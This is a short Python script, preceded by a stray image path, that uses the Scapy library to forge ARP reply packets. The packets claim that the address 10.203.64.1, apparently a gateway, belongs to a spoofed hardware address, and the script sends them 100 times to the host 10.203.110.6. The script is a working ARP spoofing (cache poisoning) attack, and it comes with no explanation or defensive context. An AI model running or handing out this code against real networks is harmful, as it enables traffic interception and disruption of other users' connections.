 from scapy.all import *
import time
E = Ether()
A = ARP()
A.op=2
A.hwdst ="00-00-5e-00-94-60"
A.pdst = "10.203.110.6"
A.psrc = "10.203.64.1"
pkt = E/A
for i in range(100):
        sendp(pkt)
        time . sleep(0.1)